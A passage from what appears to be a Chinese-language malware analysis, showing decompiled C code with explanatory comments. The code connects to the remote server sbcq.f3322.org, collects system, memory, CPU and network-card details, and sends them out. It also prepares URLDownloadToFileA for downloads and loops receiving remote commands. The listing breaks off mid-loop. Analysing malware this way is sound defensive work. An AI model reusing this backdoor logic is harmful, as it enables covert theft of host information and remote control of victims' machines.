 62 result = sub_404044(); // 连接远程服务器sbcq.f3322.org 成功返回0，失败返回-1
63 s = result;
64 if ( result != -1 )
65 {
66 sub_403492(result, 'K'); // 设置套接字 初始化socket
67 memset(Src, 0, sizeof(Src));
68 sub_4060F0(Src); // 获取系统、内存、cpu、网卡等信息
69 if ( sub_4034E5() ) // 加载hra33.dll模块
70 Src[40] += 2;
71 if ( dword_4016DC == 1 )
72 Src[41] += 3;
73 if ( dword_4016E0 == 1 )
74 Src[42] += 4;
75 *buf = 176;
76 *&buf[4] = 119;
77 memcpy(&buf[8], Src, 0xB0u);
78 if ( send(s, buf, 0xB8, 0) != -1 ) // 将收集到的系统信息发送到指定ip
79 {
80 strcpy(LibFileName, "urlmon.dll");
81 strcpy(v43, "URLDownloadToFileA");
82 while ( 1 )
83 {
84 memset(buf, 0, sizeof(buf));
85 if ( !sub_403758(s, buf, 8) || !sub_403758(s, &buf[8], *buf) )// 接收远程命令
86 break;
87 if ( *&buf[4] > 6u )
先知社区